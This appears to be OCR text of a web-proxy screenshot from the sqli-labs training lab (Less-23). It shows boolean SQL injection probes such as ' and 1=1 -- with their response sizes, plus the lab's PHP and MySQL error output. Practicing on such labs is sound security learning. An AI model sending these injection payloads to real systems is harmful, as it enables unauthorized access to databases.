 3 ' and 1=1 -- 200 1248
4 ' and 1=2 -- 200 1248
9 ') and 1=1 -- 200 1259
10 ') and 1=2 -- 200 1259
13 ')) and 1=1 -- 200 1259
14 ')) and 1=2 -- 200 1259
Request Response
Pretty Raw Hex Render
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\Less-23\index
on line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
LIMIT 0,1' at line 1
SQLI DUMB SERIE